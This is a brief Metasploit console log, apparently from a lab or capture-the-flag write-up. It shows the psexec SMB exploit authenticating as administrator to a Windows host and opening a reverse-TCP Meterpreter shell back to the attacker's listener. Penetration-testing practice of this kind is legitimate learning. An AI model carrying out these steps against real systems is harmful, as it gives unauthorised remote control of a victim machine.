 msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] 10.10.10.161:445 - Connecting to the server...
[*] 10.10.10.161:445 - Authenticating to 10.10.10.161:445 as user 'administrator'...
[*] 10.10.10.161:445 - Selecting PowerShell target
[*] 10.10.10.161:445 - Executing the payload...
[+] 10.10.10.161:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.10.161
[*] Meterpreter session 4 opened (10.10.14.5:4444 -> 10.10.10.161:53999) at 2021-11-27 19:13:26 -0500
meterpreter > background
[*] Backgrounding session 4...